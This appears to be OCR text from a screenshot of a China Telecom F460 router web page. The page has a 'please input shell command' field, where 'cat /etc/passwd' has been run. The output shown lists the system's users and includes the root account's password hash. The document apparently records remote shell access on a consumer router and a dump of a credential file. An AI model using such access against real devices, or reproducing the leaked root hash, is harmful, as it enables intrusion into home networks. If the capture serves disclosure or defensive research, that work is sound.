 天翼宽带
F460
中国电信
CHINA TELECOM
please input shell command: cat /etc/passwd
Submit
root:$1$mrKsqpTR$lLZLe9uemFzHi1g7yhP86/:0:0:root:/root:/bin/sh
bin:x:1:1:bin:/bin:/bin/false
daemon:x:2:2:daemon:/sbin:/bin/false
adm:x:3:4:adm:/var/adm:/bin/false
lp:x:4:7:lp:/var/spool/lpd:/bin/false
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/bin/false
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/bin/false
operator:x:11:0:operator:/root:/bin/false
games:x:12:100:games:/usr/games:/bin/false
gopher:x:13:30:gopher:/var/gopher:/bin/false
ftp:x:14:50:FTP User:/var/ftp:/bin/false
hacluster:x:24:24:HA Cluster User:/var/run/heartbeat/cores/hacluster:/bin/false
named:x:25:25:Named:/var/named:/bin/false
postgres:x:26:26:PostgreSQL Server:/var/lib/pgsql:/bin/sh
mysql:x:27:27:Mini SQL Database Manager:/var/lib/mysql:/bin/sh
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/bin/false
rpc:x:32:32:Portmapper RPC user:/:/bin/false
rpm:x:37:37::/var/lib/rpm:/bin/false
ntp:x:38:38::/etc/ntp:/bin/false
gdm:x:42:42::/var/gdm:/bin/false
mailnull:x:47:47::/var/spool/mqueue:/bin/false